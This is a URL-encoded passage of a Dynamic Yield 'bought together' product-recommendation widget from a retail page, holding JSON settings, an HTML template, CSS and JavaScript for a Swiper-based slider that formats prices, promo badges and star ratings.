%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%2